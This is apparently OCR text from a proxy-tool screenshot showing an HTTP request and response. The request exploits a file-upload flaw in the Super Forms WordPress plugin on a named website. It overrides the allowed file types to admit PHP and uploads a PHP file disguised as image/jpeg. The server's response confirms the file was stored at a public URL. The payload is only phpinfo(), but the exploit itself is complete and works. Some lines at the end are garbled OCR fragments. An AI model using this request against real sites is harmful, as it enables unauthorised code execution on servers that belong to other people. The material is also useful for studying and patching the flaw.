 Request
Pretty Raw \n Actions
1 POST /wp-content/plugins/super-forms/uploads/php/ HTTP/1.1
2 Host: www.hf2019.cz
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------35070906525187607523553222
122
9 Content-Length: 515
10 Origin: http://www.hf2019.cz
11 Connection: close
12 Referer: http://www.hf2019.cz/
13 Cookie: SESSIONID=6vm5gtrie1s729tqj47t6mbm7p
14
15 -----------------------------35070906525187607523553222122
16 Content-Disposition: form-data; name="accept_file_types"
17
18 jpg|jpeg|png|gif|pdf|phasap
19 -----------------------------35070906525187607523553222122
20 Content-Disposition: form-data; name="max_file_size"
21
22 5000000
23 -----------------------------35070906525187607523553222122
24 Content-Disposition: form-data; name="files[]"; filename="
test.php"
25 Content-Type: image/jpeg
26
27 <?php
28 phpinfo();
29 ?>
30
31 -----------------------------35070906525187607523553222122--
32
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Mar 2021 13:44:56 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Credentials: false
11 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, PATCH, DELETE
12 Access-Control-Allow-Headers: Content-Type, Content-Range, Content-Disposition
13 Vary: Accept
14 X-Frame-Options: sameorigin
15 X-XSS-Protection: 1;mode=block
16 Content-Length: 333
17 Connection: close
18 Content-Type: application/json
19
20 {
"files":[
{
"name":"test (1).php",
"size":20,
"type":"image\/jpeg",
"url":"http:\/\/www.hf2019.cz\/wp-content\/plugins\/super-forms\/uploads\/php\/files\/6
"deleteUrl":"http:\/\/www.hf2019.cz\/wp-content\/plugins\/super-forms\/uploads\/php\/?f
"deleteType":"DELETE"
}
]
}
IN
Bo
Re
Re
Re